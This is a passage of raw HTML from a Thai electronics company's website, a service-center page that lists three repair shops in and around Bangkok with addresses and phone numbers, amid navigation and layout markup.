				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>ทั้งหมด</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://ajthai.com/cart/" title="ตะกร้าสินค้า" class="header-cart-link is-small">



    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">ไม่มีสินค้าในตะกร้า</p>


      </div>
    </li>
     </ul>

</li>
<li class="account-item has-icon
    "
>

<a href="https://ajthai.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    เข้าสู่ระบบ     / ลงทะเบียน  </span>
  
</a>



</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="ค้นหา" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://ajthai.com/">
	<div class="flex-row relative">
					<div class="flex-col search-form-categories">
				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>ทั้งหมด</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="ค้นหา" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-3180" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3180 menu-item-design-default"><a href="https://ajthai.com" class="nav-top-link">หน้าแรก</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://ajthai.com/ir/th/investor.php" class="nav-top-link">นักลงทุนสัมพันธ์</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-415 active menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">บริการ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://ajthai.com/product-assurance/">การรับประกันคุณภาพสินค้า</a></li>
	<li id="menu-item-2534" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2483 current_page_item menu-item-2534 active"><a href="https://ajthai.com/%e0%b8%a8%e0%b8%b9%e0%b8%99%e0%b8%a2%e0%b9%8c%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/" aria-current="page">ศูนย์บริการ</a></li>
	<li id="menu-item-452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-452"><a href="https://ajthai.com/distribution/">ค้นหาตัวแทนจำหน่าย</a></li>
	<li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://ajthai.com/%e0%b9%80%e0%b8%87%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%99%e0%b9%84%e0%b8%82%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%81%e0%b8%b2%e0%b8%a3/">เงื่อนไขสินค้าและบริการ</a></li>
</ul>
</li>
<li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895 menu-item-design-default"><a href="https://ajthai.com/%e0%b8%8a%e0%b9%88%e0%b8%ad%e0%b8%87%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%88%e0%b8%b3%e0%b8%ab%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a2/" class="nav-top-link">ช่องทางการจัดจำหน่าย</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-417 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">ข่าวสาร/กิจกรรม<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1939"><a href="https://ajthai.com/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97/">ข่าวสารบริษัท</a></li>
	<li id="menu-item-1950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1950"><a href="https://ajthai.com/%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b9%80%e0%b8%9e%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b1%e0%b8%87%e0%b8%84%e0%b8%a1/">กิจกรรมเพื่อสังคม</a></li>
	<li id="menu-item-2083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2083"><a href="https://ajthai.com/%e0%b8%a7%e0%b8%b4%e0%b8%94%e0%b8%b5%e0%b9%82%e0%b8%ad/">วิดีโอ</a></li>
	<li id="menu-item-2146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2146"><a href="https://ajthai.com/%e0%b8%89%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b8%a3%e0%b8%9a%e0%b8%a3%e0%b8%ad%e0%b8%9a-9-%e0%b8%9b%e0%b8%b5-aj/">ฉลองครบรอบ 9 ปี AJ</a></li>
</ul>
</li>
<li id="menu-item-2207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2207 menu-item-design-default"><a href="https://ajthai.com/%e0%b8%84%e0%b8%b3%e0%b8%96%e0%b8%b2%e0%b8%a1%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%9e%e0%b8%9a%e0%b8%9a%e0%b9%88%e0%b8%ad%e0%b8%a2/" class="nav-top-link">คำถามที่พบบ่อย</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-419 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">บริการลูกค้า<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-2666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2666"><a href="https://ajthai.com/warranty/">ลงทะเบียนการรับประกันสินค้า</a></li>
	<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://ajthai.com/catalog/">แคตตาล็อก</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
		<div data-elementor-type="wp-page" data-elementor-id="2483" class="elementor elementor-2483">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-f8d5128 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="f8d5128" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;a4be9a1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-459252a" data-id="459252a" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-210567b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="210567b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2a75f7d&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-aa8a69c" data-id="aa8a69c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-971481a elementor-widget elementor-widget-heading" data-id="971481a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ศูนย์บริการ</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e02119a elementor-widget elementor-widget-heading" data-id="e02119a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ศูนย์บริการกรุงเทพฯ และปริมณฑล</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-0e10629 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="0e10629" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4fc9be5 elementor-widget elementor-widget-image" data-id="4fc9be5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img fetchpriority="high" decoding="async" width="590" height="300" src="https://ajthai.com/wp-content/uploads/2022/02/inner-service1.jpg" class="attachment-full size-full" alt="" srcset="https://ajthai.com/wp-content/uploads/2022/02/inner-service1.jpg 590w, https://ajthai.com/wp-content/uploads/2022/02/inner-service1-59x30.jpg 59w" sizes="(max-width: 590px) 100vw, 590px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-417e3b65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="417e3b65" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;6d0ec39&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53501401" data-id="53501401" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-14af7917 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="14af7917" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-301c378f" data-id="301c378f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-397ff60f elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="397ff60f" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						ธนพลอิเลคทรอนิคส์					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-70eb4e elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="70eb4e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">9 ถ.อาจณรงค์ (ตรงข้ามกรมศุลกากร) เขตคลองเตย กรุงเทพฯ 10110</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-249-2186">

											<span class="elementor-icon-list-text">โทร. 02-249-2186</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-633b067e" data-id="633b067e" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-76cd50c7 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="76cd50c7" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71eef7cc" data-id="71eef7cc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5a40941a elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="5a40941a" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						บริษัท เจ วาย เอ็ม เอ็นจิเนียริ่ง จำกัด					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5e19eca3 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5e19eca3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">999/450 ซ.หมู่บ้านเศรษฐกิจ 31 แขวงบางแคเหนือ เขตบางแค กทม.10160</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-808-0021-2">

											<span class="elementor-icon-list-text">โทร. 02-808-0021-2</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-60ac2d85" data-id="60ac2d85" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d03823 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default" data-id="6d03823" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;ee0050e&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5ea11ad2" data-id="5ea11ad2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-42e4aabe elementor-view-default elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="42e4aabe" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">
						<div class="elementor-icon-box-icon">
				<span class="elementor-icon elementor-animation-" >
								</span>
			</div>
						<div class="elementor-icon-box-content">
				<h3 class="elementor-icon-box-title">
					<span  >
						หจก.บุญทองเซลล์					</span>
				</h3>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-43671f1e elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="43671f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">91/3 ม.10 ถ.พุทธมณฑลสาย4 ต.อ้อมน้อย อ.กระทุ่มแบน จ.สมุทรสาคร  74130</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:02-813-1190">

											<span class="elementor-icon-list-text">โทร. 02-813-1190</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a1806e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a1806e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;_id&quot;:&quot;6d0ec39&quot;,&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-340f870" data-id="340f870" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;250&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
